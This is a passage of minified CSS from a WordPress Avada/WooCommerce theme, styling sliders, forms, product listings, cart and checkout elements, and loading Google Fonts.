h2{margin-top:0}.slider{overflow:hidden}.meta{list-style:none;margin:0 0 13px;padding:0;overflow:hidden;font-size:12px;line-height:14px;color:#333}.meta li{float:left;padding:0 8px 0 9px;border-left:1px solid #333}.meta li:first-child{padding-left:0;border-left:0}#content{width:71.1702128%;float:left;min-height:1px}#posts-container{position:relative}.post{margin-bottom:65px}.post .image{margin-bottom:40px}.search input{border:1px solid #e7e6e6;padding:8px 15px;font-size:13px;color:#333;display:block}#respond{margin-top:40px}#s:not(.fusion-form-input){border:1px solid #d2d2d2;min-width:28%;font-size:13px;color:#747474;padding-left:15px;padding-right:15px;float:left}.s{float:none}#ui-datepicker-div,.ui-datepicker-div,.ui-datepicker-inline{border-color:#e9eaee}.input-text,input[type=date],input[type=email],input[type=number],input[type=password],input[type=tel],input[type=text],input[type=time]{border:1px solid #d2d2d2;font-size:13px;color:#747474;padding:8px 15px;width:100%;box-sizing:border-box}.select2-container .select2-choice,.select2-results .select2-result-label{padding-left:15px;padding-right:15px}.side-nav{list-style:none;margin:0;padding:0;border-top:1px solid #ededed;margin-bottom:20px}.side-nav ul{list-style:none;margin:0;padding:0}.side-nav li{margin:0;padding:0}.side-nav li a{border-bottom:1px solid #ededed;display:block;height:auto;font-weight:400;font-size:14px;color:#333;line-height:1.69em;padding:8px 0}.side-nav li a:hover{background:0 0}.side-nav li.current_page_item>a{background:0 0;color:#65bc7b}.side-nav li.current_page_item li a{color:#333;border-bottom:1px solid #ededed}.side-nav .children{display:none;margin-left:15px}.side-nav .arrow{display:inline;margin-left:0}.side-nav .arrow:after{position:absolute;font-size:14px;font-family:awb-icons}.woocommerce-tabs .tabs a:hover .arrow,.woocommerce-tabs .tabs li.active a .arrow{display:inline-block;margin-left:10px;padding-right:0}.woocommerce-tabs .panel .panel{margin-left:auto;padding:0}.post-content p{margin:0 0 20px}.post-content ul.arrow{list-style:none;margin:0;padding:0}.post-content ul.arrow li{line-height:18px;margin:0;padding:0;margin-bottom:15px;padding-left:25px}.post-content ul.arrow li:before{display:inline-block;background-repeat:no-repeat;background-position:center center;background-color:#65bc7b;height:18px;border-radius:75px;width:18px;position:absolute;font-size:14px;content:"\f105";float:left;margin-right:0;margin-left:-25px;font-family:awb-icons;text-align:center;font-weight:400;-webkit-font-smoothing:antialiased;color:#fff;line-height:17px;text-indent:1px}.continue{float:right}.shortcode-map img{max-width:none}.fontawesome-icon{display:inline-block;float:left}.aligncenter .fontawesome-icon,.fusion-alignleft .fontawesome-icon,.fusion-alignright .fontawesome-icon{float:none}.fontawesome-icon{margin-right:10px}.fontawesome-icon.medium{font-size:18px}.fontawesome-icon.small{font-size:10px}.tabs-vertical{border:0}.tfs-slider .flex-control-nav{bottom:20px!important}.fusion-animated{position:relative;z-index:2000}.product-buttons a{line-height:1.5}#sliders-container{position:relative}.fusion-overlay-search{position:absolute;opacity:0}.flex-control-nav,.flex-direction-nav,.flexslider .slides{margin:0;padding:0;list-style:none;z-index:1000}.flexslider{margin:0;padding:0}.flexslider .slides li{display:none;-webkit-backface-visibility:hidden}.flex-control-nav,.flex-direction-nav,.flexslider .slides{z-index:2}.flexslider{margin:0 0 60px;background-color:transparent;position:relative}.flex-direction-nav{height:0}.flex-direction-nav a{font-family:awb-icons;width:30px;height:30px;margin:-20px 0 0;background-color:rgba(0,0,0,.5);background-repeat:no-repeat;position:absolute;top:50%;cursor:pointer;opacity:0;transition:all .3s ease;z-index:100;overflow:hidden;text-align:center;line-height:30px;font-size:16px;font-weight:400;-webkit-font-smoothing:none;color:#fff}.fusion-body .flex-control-nav li{margin:0 6px;display:inline-block}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;border-radius:20px;box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default}.flex-control-thumbs li{width:25%;float:left}.fusion-body .flex-control-thumbs li{margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer;transition:opacity .2s cubic-bezier(.21,.6,.35,1)}.isotope{transition-duration:.8s;transition-property:height,width}.wooslider .slide-content{margin:0}.tfs-slider .flex-next{font-size:25px;-webkit-font-smoothing:antialiased}#sliders-container .wooslider .slide-content p{margin:0}.fusion-footer-widget-area .slide-excerpt{overflow:hidden;position:absolute;bottom:-50px;padding:0;width:100%;text-align:center}.sidebar .slide-excerpt{bottom:15%;width:100%}.sidebar .widget .slides li div a{padding:0}.layout-boxed-mode.side-header #boxed-wrapper,.layout-boxed-mode.side-header #slidingbar-area .fusion-row{margin-right:auto;margin-left:auto}.fusion-row{margin:0 auto}.fusion-row:after,.fusion-row:before{content:" ";display:table}.fusion-row:after{clear:both}.fusion-hidden{display:none}bold,strong{font-weight:bolder}.fusion-video iframe,iframe{border:none}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#333;display:block;font-size:1rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}mark{background:0 0;color:inherit}.fusion-body .wpcf7-form .fusion-slider-loading,.fusion-slider-loading{position:absolute;top:50%;left:50%;margin:-3em 0 0 -3em;color:transparent;font-size:10px;border-top:.5em solid rgba(0,0,0,.2);border-right:.5em solid rgba(0,0,0,.2);border-bottom:.5em solid #333;border-left:.5em solid rgba(0,0,0,.2);animation:.8s linear infinite fusion-rotate}.fusion-slider-loading,.fusion-slider-loading:after{width:6em;height:6em;border-radius:50%;background-clip:padding-box}@keyframes fusion-rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.post-content p{margin-top:0;margin-bottom:20px}.fusion-body .quantity{display:flex;align-items:center;justify-content:space-around;border:1px solid;overflow:hidden}.fusion-body .quantity .minus,.fusion-body .quantity .plus,.fusion-body .quantity .qty{float:left;border:0;margin:0;padding:0;text-align:center;vertical-align:middle;border-radius:0;-webkit-appearance:none;-moz-appearance:textfield}.fusion-body .quantity .minus,.fusion-body .quantity .plus{cursor:pointer}.fusion-body .quantity .qty{background:0 0;border-left:1px solid;border-right:1px solid}.select-arrow{width:35px;height:33px;line-height:33px;border-left-width:1px;border-left-style:solid;position:absolute;bottom:1px;right:1px;pointer-events:none;z-index:10;font-family:awb-icons;font-size:9px;text-align:center}.avada-select-parent{position:relative;overflow:hidden;margin:0}.fusion-layout-column.avada-select-parent{position:relative}.avada-select-parent select{border:1px solid #dadada;-webkit-appearance:none;text-overflow:"";box-sizing:border-box;cursor:pointer;display:block;font-size:13px;outline:0;height:auto;padding:9px 15px;position:relative;text-indent:.01px;vertical-align:middle;z-index:5;margin:0;border-radius:0;background-clip:padding-box;min-width:180px}.sidebar .avada-select-parent select{min-width:initial}.select2-container .select2-selection--single .select2-selection__rendered{padding-left:15px;padding-right:34px}.select2-results__option,.select2-search--dropdown{padding-left:15px;padding-right:15px}.select2-search--dropdown .select2-search__field{margin-right:0}.select2-container--default .select2-selection--single{border-radius:0}.select2-container--default .select2-selection--single .select2-selection__arrow{top:50%;right:15px;transform:translateY(-50%)}.select2-dropdown{border-radius:0}#submit,.submit{cursor:pointer}.fusion-page-load-link{display:none}#wpadminbar{z-index:999999999999999}.fusion-disable-outline input,.fusion-disable-outline select,.fusion-disable-outline textarea{outline:0}.select2-container .select2-selection{margin:0;box-shadow:none!important;outline:0!important}.select2-container .select2-selection .select2-selection__arrow{top:0;transform:inherit;right:0;width:40px;border-left:1px solid #d2d2d2}.select2-container--default .select2-dropdown .select2-search{border-bottom:1px solid #d2d2d2;padding:10px 15px;border-top:1px solid #d2d2d2;margin-top:-1px}.select2-container--default .select2-dropdown .select2-search input{padding:8px 10px;height:auto;background:#fff}.fusion-blog-layout-grid .post-content{word-wrap:break-word}.single h1.entry-title{margin-top:0}#wpfc_sermon_sorting{overflow:hidden;margin:0 -10px}#wpfc_sermon_sorting>span{display:block;float:left;width:25%;padding:0 10px}#wpfc_sermon_sorting .avada-select-parent select{width:100%}.datepicker.dropdown-menu{border-radius:0;border:0;padding:15px}.datepicker.dropdown-menu:before{border-bottom:0}.datepicker.dropdown-menu thead tr:nth-child(2){font-size:16px}.datepicker.dropdown-menu td,.datepicker.dropdown-menu th{border-radius:0;border:0;padding:9px 10px}.datepicker.dropdown-menu td.active,.datepicker.dropdown-menu td.active:hover{border:0;text-shadow:none}.datepicker.dropdown-menu table tr td.new,.datepicker.dropdown-menu table tr td.old{background-color:#fff!important;color:#999!important}.datepicker.dropdown-menu tbody td{border:1px solid #fff}.crossfade-images{white-space:nowrap;display:flex;align-items:center}.crossfade-images:hover img:not(.hover-image){opacity:0}.crossfade-images img{transition:opacity .5s ease-in-out;position:relative;z-index:50;min-width:100%;vertical-align:middle}:root{--button_padding:11px 23px}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/robotoslab/v36/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjoa4Omb2Rj.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.fusion-portfolio-wrapper{display:block}.fusion-portfolio .fusion-content-sep{margin-bottom:20px}.fusion-portfolio .fusion-separator{margin-top:40px}.project-content h3{font-size:13px;line-height:17px;color:#333;margin:0 0 28px}[class*=" awb-icon-"],[class^=awb-icon-]{font-family:awb-icons!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.awb-icon-facebook:before{content:"\e604"}.awb-icon-linkedin:before{content:"\e60f"}.awb-icon-youtube:before{content:"\e622"}.awb-icon-search:before{content:"\f002"}.awb-icon-check-square-o:before{content:"\f046"}.awb-icon-shopping-cart:before{content:"\f07a"}.awb-icon-bars:before{content:"\f0c9"}.awb-icon-spinner:before{content:"\f110"}.awb-icon-instagram:before{content:"\ea92"}ul.products{display:flex;flex-wrap:wrap;list-style:none;margin-top:calc((var(--woocommerce_archive_grid_column_spacing))/ -2);margin-right:calc((var(--woocommerce_archive_grid_column_spacing))/ -2);margin-left:calc((var(--woocommerce_archive_grid_column_spacing))/ -2);margin-bottom:0;padding:0}ul.products .product{padding:calc((var(--woocommerce_archive_grid_column_spacing))/ 2)}.products .fusion-product-wrapper{position:relative;border:1px solid #efefef;border-bottom-width:2px}.products-6>li{width:16.6666%}.products-5>li{width:20%}.products-4>li{width:25%}.products-3>li{width:33.3333%}.products-2>li{width:50%}.products-1>li{width:100%}.related.products{margin-top:60px}.product{position:relative}.product .avada-product-images-global{margin-right:30px}.product .avada-product-images-global .woocommerce-product-gallery{float:left}.product .summary.entry-summary{margin-left:530px}.product .entry-summary .summary-container{float:left;width:100%}.product .summary.entry-summary .summary-container>div:nth-child(2){display:inline-block}.fusion-woocommerce-equal-heights:not(.fusion-woo-archive-page-columns-1) .products .product.product-grid-view,.fusion-woocommerce-equal-heights:not(.fusion-woo-archive-page-columns-1) .products.related .product,.fusion-woocommerce-equal-heights:not(.fusion-woo-related-columns-1) .products .product.product-grid-view,.fusion-woocommerce-equal-heights:not(.fusion-woo-related-columns-1) .products.related .product,.fusion-woocommerce-equal-heights:not(.fusion-woo-shop-page-columns-1) .products .product.product-grid-view,.fusion-woocommerce-equal-heights:not(.fusion-woo-shop-page-columns-1) .products.related .product{display:flex;flex-direction:column}.fusion-woocommerce-equal-heights:not(.fusion-woo-archive-page-columns-1) .products .product.product-grid-view .fusion-product-content,.fusion-woocommerce-equal-heights:not(.fusion-woo-archive-page-columns-1) .products .product.product-grid-view .fusion-product-wrapper,.fusion-woocommerce-equal-heights:not(.fusion-woo-archive-page-columns-1) .products.related .product .fusion-product-content,.fusion-woocommerce-equal-heights:not(.fusion-woo-archive-page-columns-1) .products.related .product .fusion-product-wrapper,.fusion-woocommerce-equal-heights:not(.fusion-woo-related-columns-1) .products .product.product-grid-view .fusion-product-content,.fusion-woocommerce-equal-heights:not(.fusion-woo-related-columns-1) .products .product.product-grid-view .fusion-product-wrapper,.fusion-woocommerce-equal-heights:not(.fusion-woo-related-columns-1) .products.related .product .fusion-product-content,.fusion-woocommerce-equal-heights:not(.fusion-woo-related-columns-1) .products.related .product .fusion-product-wrapper,.fusion-woocommerce-equal-heights:not(.fusion-woo-shop-page-columns-1) .products .product.product-grid-view .fusion-product-content,.fusion-woocommerce-equal-heights:not(.fusion-woo-shop-page-columns-1) .products .product.product-grid-view .fusion-product-wrapper,.fusion-woocommerce-equal-heights:not(.fusion-woo-shop-page-columns-1) .products.related .product .fusion-product-content,.fusion-woocommerce-equal-heights:not(.fusion-woo-shop-page-columns-1) .products.related .product .fusion-product-wrapper{display:flex;flex-direction:column;flex-grow:1}.fusion-woocommerce-equal-heights:not(.fusion-woo-archive-page-columns-1) .products .product.product-grid-view .product-buttons,.fusion-woocommerce-equal-heights:not(.fusion-woo-archive-page-columns-1) .products.related .product .product-buttons,.fusion-woocommerce-equal-heights:not(.fusion-woo-related-columns-1) .products .product.product-grid-view .product-buttons,.fusion-woocommerce-equal-heights:not(.fusion-woo-related-columns-1) .products.related .product .product-buttons,.fusion-woocommerce-equal-heights:not(.fusion-woo-shop-page-columns-1) .products .product.product-grid-view .product-buttons,.fusion-woocommerce-equal-heights:not(.fusion-woo-shop-page-columns-1) .products.related .product .product-buttons{margin-top:auto}.product .product-buttons{padding-top:15px}.product .product-buttons .fusion-content-sep{margin-top:14px;margin-bottom:15px}.product-buttons a{display:block;position:relative;box-sizing:border-box;padding-left:16px;width:auto;max-width:49%;line-height:inherit;font-size:12px;text-shadow:none}.product-buttons a:first-child{float:left}.product-buttons a:nth-of-type(2),.product-buttons a:nth-of-type(3),.product-buttons a:nth-of-type(4){float:right!important}.product-buttons a:before{position:absolute;margin-left:-16px;font-family:awb-icons;color:inherit}.product-buttons .add_to_cart_button:before,.product-buttons .product_type_simple:before{content:"\f07a"}.product-buttons .show_details_button:before{content:"\e623"}.product-buttons .added_to_cart{display:none}.product-buttons .button{text-align:left}.product-images{position:relative}.product-images{display:block;text-align:center;position:relative}.product-title{margin-top:0;margin-bottom:0;font-weight:400}#main .product .product_title{margin:0}.cart-loading{display:none;z-index:100;position:absolute;top:50%;left:0;right:0;transform:translateY(-50%);text-align:center}.cart-loading .awb-icon-spinner{animation:3s infinite alternate mask;display:inline-block;line-height:70px}.cart-loading .awb-icon-check-square-o{display:inline-block;line-height:70px}.cart-loading i{display:inline-block;height:70px;width:70px;line-height:70px;border-radius:50%;background-clip:padding-box;background-color:rgba(0,0,0,.8);font-size:25px;color:#fff}.fusion-woo-badges-wrapper{position:absolute;z-index:98;top:0;left:0;width:100%;pointer-events:none;text-align:initial;display:flex;flex-direction:column;align-items:flex-start}.fusion-woo-badges-wrapper .onsale{position:static}.fusion-woo-badges-wrapper .onsale{margin-top:20px;margin-left:15px}.onsale{-webkit-backface-visibility:hidden;z-index:98;color:#fff;position:absolute;pointer-events:none;display:inline-block;border-style:solid;line-height:1;padding-top:var(--fusion-woo-sale-badge-padding-top,.5em);padding-right:var(--fusion-woo-sale-badge-padding-right,.5em);padding-bottom:var(--fusion-woo-sale-badge-padding-bottom,.5em);padding-left:var(--fusion-woo-sale-badge-padding-left,.5em)}.product-details .price .from{font-size:13px;margin-right:5px}.product-details-container{min-height:50px}.product-details-container .fusion-price-rating{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.product-details-container .fusion-price-rating .price{order:0;margin-top:0}.onsale{top:20px;left:15px}.product .price{margin:5px 0 0}.product .product-border{z-index:auto;clear:none;height:4px;border-top:1px solid #e7e6e6;border-bottom:1px solid #e7e6e6;margin-top:20px;margin-bottom:20px;box-sizing:content-box}.products li .fusion-product-wrapper{background-color:var(--timeline_bg_color)}.product-grid-view .fusion-product-content,.related.products .fusion-product-content{padding-top:var(--woocommerce_product_box_content_padding-top);padding-right:var(--woocommerce_product_box_content_padding-right);padding-bottom:var(--woocommerce_product_box_content_padding-bottom);padding-left:var(--woocommerce_product_box_content_padding-left)}.product .product-buttons .fusion-content-sep{margin-bottom:var(--woocommerce_product_box_content_padding-bottom)}.fusion-menu-cart-items,.product-buttons a{font-size:var(--woo_icon_font_size)}.product-buttons a{padding-left:calc(var(--woo_icon_font_size) + 2px)}.product-buttons a:before{margin-left:calc(-2px - var(--woo_icon_font_size))}.rtl .product-buttons a{padding-right:calc(var(--woo_icon_font_size) + 2px)}.rtl .product-buttons a:before{margin-right:calc(-2px - var(--woo_icon_font_size))}.onsale{font-size:var(--fusion-woo-sale-badge-text-size, "16px");color:var(--fusion-woo-sale-badge-text-color, "#fff");border-width:var(--fusion-woo-sale-badge-width-top) var(--fusion-woo-sale-badge-width-right) var(--fusion-woo-sale-badge-width-bottom) var(--fusion-woo-sale-badge-width-left);border-color:var(--fusion-woo-sale-badge-border-color);background-color:var(--fusion-woo-sale-badge-background-color,--primary_color);border-top-left-radius:var(--fusion-woo-sale-badge-border-top-left-radius,0);border-top-right-radius:var(--fusion-woo-sale-badge-border-top-right-radius,0);border-bottom-right-radius:var(--fusion-woo-sale-badge-border-bottom-right-radius,0);border-bottom-left-radius:var(--fusion-woo-sale-badge-border-bottom-left-radius,0)}.avada-select-wrapper{display:flex;flex-wrap:wrap}.avada-select-wrapper select{display:none!important}.avada-button-select,.avada-image-select{width:var(--form_input_height);height:var(--form_input_height);border-style:solid;border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left);border-radius:var(--form_border_radius);border-color:var(--form_border_color);background-color:var(--form_bg_color);position:relative;margin-right:5px;cursor:pointer;padding:5px;display:inline-flex}.ltr .avada-button-select:last-child,.ltr .avada-image-select:last-child{margin-right:0!important}.rtl .avada-button-select:last-child,.rtl .avada-image-select:last-child{margin-left:0!important}.avada-button-select>span,.avada-image-select>span{height:100%;display:block;width:100%;border-radius:var(--form_border_radius)}.avada-button-select:focus,.avada-image-select:focus{outline:0;box-shadow:none}.avada-button-select:focus:not([data-checked]),.avada-button-select:hover,.avada-image-select:focus:not([data-checked]),.avada-image-select:hover{border-color:var(--form_focus_border_color-5a)}.avada-button-select[data-checked],.avada-image-select[data-checked]{border-color:var(--form_focus_border_color)}.avada-button-select[data-disabled],.avada-image-select[data-disabled]{opacity:.2;cursor:not-allowed}.avada-image-select{width:auto}.avada-image-select>img{height:100%;width:auto;border-radius:var(--form_border_radius);object-fit:cover}.avada-button-select{min-width:var(--form_input_height);align-items:center;justify-content:center;padding:5px 15px;width:auto}.woocommerce input[type=number]{-moz-appearance:textfield}.woocommerce input[type=number].qty::-webkit-inner-spin-button,.woocommerce input[type=number].qty::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.woocommerce .login .button,.woocommerce .register .button,.woocommerce button.button,.woocommerce button.fusion-button{margin:0;cursor:pointer}.woocommerce .button{cursor:pointer}.woocommerce .single_add_to_cart_button,.woocommerce button.button{margin-top:-1px}.woocommerce .avada-shipping-calculator-form .button{float:right;margin-top:0}.woocommerce .login .button{margin-left:15px}.woocommerce .login .inline{float:left;margin-top:5px}.woocommerce .checkout_coupon{margin-bottom:40px;display:flex!important;align-items:center;justify-content:space-between}.woocommerce-ordering{display:none}.woocommerce .woocommerce-container{width:100%}.woocommerce form.processing{opacity:.6}.woocommerce form.processing .blockOverlay{background-color:transparent!important}.woocommerce form .password-input{display:block;position:relative}.woocommerce form .show-password-input{font-family:awb-icons;position:absolute;right:1em;top:.75em;line-height:1}.woocommerce form .show-password-input:before{content:"\f070"}.woocommerce form .show-password-input.display-password:before{content:"\f06e"}.single_add_to_cart_button.loading::after{content:"";display:inline-block;position:absolute;z-index:10;line-height:1;width:.4em;height:.4em;left:50%;transform:translateX(-50%);border-radius:50%;animation:.75s cubic-bezier(.42,.01,.58,1) infinite dots}.single_add_to_cart_button.loading span{color:transparent}.checkout_coupon,.coupon{box-sizing:border-box;border:1px solid;overflow:hidden;padding:30px}.coupon h2{margin-top:0;border-bottom:1px solid;margin-bottom:30px;padding-bottom:10px}.cart-collaterals{display:flex;flex-wrap:wrap}#wrapper .widget .product_list_widget li{padding-bottom:10px;margin-bottom:10px}.product_list_widget .wp-post-image,.product_list_widget li>a>img,.product_list_widget li>img{float:right;margin-left:15px;max-width:58px}.product_list_widget li,.widget_layered_nav li{border-bottom-width:1px;border-bottom-style:solid;overflow:hidden}.product_list_widget li a,.widget_layered_nav li a{border-bottom:0;padding:0}.product_list_widget li .amount,.product_list_widget li .quantity{font-weight:700;padding-top:3px}.product_list_widget li .quantity{display:block;border:0}.product_list_widget li dl{margin:0}.product_list_widget li dd,.product_list_widget li dt{margin:0;display:inline}.product_list_widget li dt{font-weight:700;margin-right:5px}.product_list_widget li .star-rating{display:block;margin:5px 0}.widget_shopping_cart_content .total .amount{display:inline-block;margin-left:25px}.widget_shopping_cart_content .buttons{background:#f6f6f6;overflow:hidden}.widget_shopping_cart_content .buttons a{display:inline-block;width:50%;float:left;text-indent:10px;margin:0;height:35px;line-height:35px}.widget_shopping_cart_content .buttons>a:before{font-family:awb-icons;content:"\f07a";margin-right:10px}.widget_shopping_cart_content .buttons a.checkout:before{font-family:awb-icons;content:"\f046";margin-right:10px}.widget_layered_nav li{overflow:hidden;padding:10px 0}.widget_layered_nav li a{float:left}#main .avada-myaccount-data{overflow:visible}.avada-myaccount-data .address,.avada-myaccount-data .my_account_orders,.avada-myaccount-data h2{display:none}.avada-myaccount-data .my_account_orders.shop_table tbody tr{height:46px}.avada-myaccount-data .input-text{padding:8px 15px}.avada-select .select2-container{width:100%!important}.avada-select .select2-container .select2-choice,.avada-select .select2-container .select2-choice2{color:#aaa9a9;background-color:#fff;-webkit-appearance:none;box-sizing:border-box;height:34px;padding:7px 15px;border-radius:0;background-image:none}.avada-select .select2-container .select2-choice .select2-arrow,.avada-select .select2-container .select2-choice2 .select2-arrow{border-radius:0;background-image:none;width:34px;height:34px;line-height:34px;border-left:1px solid #dadada;position:absolute;background:0 0;pointer-events:none;z-index:10;font-family:awb-icons;font-size:9px;text-align:center}.avada-select .select2-container .select2-choice .select2-arrow b,.avada-select .select2-container .select2-choice2 .select2-arrow b{pointer-events:none;z-index:10;font-family:awb-icons;font-size:9px;text-align:center;background:0 0}.avada-select .select2-container .select2-choice .select2-arrow b:after,.avada-select .select2-container .select2-choice2 .select2-arrow b:after{display:none}.avada-select .select2-container .select2-choice .select2-arrow b:before,.avada-select .select2-container .select2-choice2 .select2-arrow b:before{content:"\e61f"}.avada-select .select2-container.select2-dropdown-open .select2-choice,.avada-select .select2-container.select2-dropdown-open .select2-choices{background:inherit;background-image:inherit;background-image:linear-gradient(to top,#fff 0,#eee 50%);background-color:#eee}.avada-select .select2-container.select2-dropdown-open .select2-choice .select2-arrow,.avada-select .select2-container.select2-dropdown-open .select2-choices .select2-arrow{transform:rotate(180deg);line-height:28px;height:28px;border-left-color:transparent}.woocommerce-page .select2-search--dropdown .select2-search__field{height:27px;background-color:transparent}.my_account_orders{width:100%;text-align:left;margin:0}.my_account_orders.shop_table tr{border-bottom:1px solid}.my_account_orders tbody tr:last-child{border-bottom:0}.my_account_orders thead tr th{padding-bottom:12px;font-weight:700;font-size:13px}.my_account_orders thead tr th{height:auto;line-height:normal}.woocommerce .address h4{font-weight:700;margin-top:0;border-bottom:1px solid;padding-bottom:5px}.woocommerce address{font-style:normal;margin-bottom:20px}.checkout .input-text{padding:8px 15px}.shop_table{width:100%;text-align:left;margin:0}.shop_table tr{border-bottom:1px solid}.shop_table td{padding:25px 0}.shop_table tbody tr:last-child{border-bottom:0}.shop_table thead tr th{padding-bottom:.75em;font-weight:700;font-size:.85em}.shop_table thead tr th{height:auto;line-height:normal}.shop_table tbody tr{height:140px}.cart-collaterals{margin-top:30px;overflow:hidden}.cart-collaterals .avada-select-parent input{padding:9px 15px;margin:0}.coupon{overflow:hidden}.coupon .input-text{float:left;width:75%;padding:8px 15px;margin-left:0;margin-right:0}.coupon .fusion-button{float:right}.avada-shipping-calculator-form{display:block}.avada-shipping-calculator-form{display:flex;justify-content:space-between;flex-wrap:wrap}.avada-shipping-calculator-form .avada-select-parent{margin-bottom:0}.avada-shipping-calculator-form #calc_shipping_state_field{margin-bottom:20px}.avada-shipping-calculator-form .fusion-layout-column{margin-right:0}.avada-shipping-calculator-form p:last-of-type{margin-left:auto}.rtl .avada-shipping-calculator-form p:last-of-type{margin-right:auto;margin-left:0}#billing_country_field>label,#shipping_country_field>label{padding-right:5px}.admin-bar p.woocommerce-store-notice{top:32px}p.woocommerce-store-notice{position:fixed;top:0;left:0;right:0;margin:0;font-size:16px;padding:10px;text-align:center;background:#65bc7b;color:#fff;z-index:99997}.product .entry-summary .price{display:inline-block;margin-top:10px}.entry-summary .summary-container .avada-availability{display:none}.product-type-simple .entry-summary .summary-container .avada-availability{display:inline-block;margin:0 5px}#billing_country_field .select-arrow,#billing_state_field .select-arrow,#shipping_country_field .select-arrow,#shipping_state_field .select-arrow{height:33px;line-height:33px}#billing_country_field .avada-select-parent,#billing_state_field .avada-select-parent,#shipping_country_field .avada-select-parent,#shipping_state_field .avada-select-parent,.avada-shipping-calculator-form .avada-select-parent{overflow:visible}.avada-shipping-calculator-form .avada-select-parent select{padding-top:10px}form.checkout #shipping{display:none}form.checkout .continue-checkout{float:right}form.checkout label{margin-bottom:2px;display:inline-block}.checkout #place_order{clear:both;float:right}.subcategory-products{clear:both;padding-top:25px}.added_to_cart{display:none}.woocommerce .avada-select-parent select{width:100%}.summary .cart .product-addon{margin:0 20px 0 0}.product .product-buttons .variations select{display:none}.woocommerce .avada-shipping-calculator-form .button,.woocommerce .checkout #place_order,.woocommerce .checkout_coupon .button,.woocommerce .login .button,.woocommerce .register .button,.woocommerce .single_add_to_cart_button,.woocommerce button.button{font-weight:700}.fusion-menu-cart-items{line-height:1.5}.avada-shipping-calculator-form .avada-select-parent select,.cart-collaterals .avada-select-parent input,.checkout .input-text:not(textarea),.coupon .input-text,.woocommerce-checkout .select2-drop-active{padding-top:0;padding-bottom:0}.woocommerce-checkout-nav .is-active a,.woocommerce-tabs>.tabs .active a{background-color:var(--content_bg_color)}.fusion-content-widget-area .widget_layered_nav li.chosen a,.fusion-content-widget-area .widget_layered_nav li.chosen a:before,.woocommerce-tabs .tabs li.active a,.woocommerce-tabs .tabs li.active a .arrow:after{color:var(--primary_color)}.widget_layered_nav li a:hover:before,.widget_product_categories li a:hover:before,.widget_shopping_cart_content .total .amount,.widget_shopping_cart_content a:hover:before,.woocommerce-tabs .tabs a:hover .arrow:after{color:var(--link_hover_color)}p.woocommerce-store-notice{background-color:var(--primary_color)}.avada-shipping-calculator-form .avada-select-parent select,.cart-collaterals .avada-select-parent input,.checkout .input-text:not(textarea),.coupon .input-text,.woocommerce-checkout .select2-drop-active{height:var(--form_input_height);padding-top:0;padding-bottom:0}#calc_shipping_state_field .select2-selection__arrow,.woocommerce-checkout .select2-drop-active{border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left);border-color:var(--form_border_color);border-radius:var(--form_border_radius)}.fusion-body .quantity{border-radius:var(--form_border_radius)}.fusion-body .quantity,.fusion-body .quantity .qty{border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left)}.fusion-footer-widget-area .woocommerce-mini-cart__buttons a:before{color:var(--footer_link_color)}.fusion-footer-widget-area .woocommerce-mini-cart__buttons a:before:hover{color:var(--footer_link_color_hover)}.fusion-footer-widget-area .widget_shopping_cart_content .total .amount{color:var(--footer_link_color_hover)}.single-product .avada-product-images-global .woocommerce-product-gallery{width:var(--woocommerce_single_gallery_size)}.avada-product-images-thumbnails-left .avada-product-gallery .flex-control-thumbs,.avada-product-images-thumbnails-right .avada-product-gallery .flex-control-thumbs{width:var(--woocommerce_product_images_thumbnail_column_width)}body:not(.avada-woo-one-page-checkout) .woocommerce 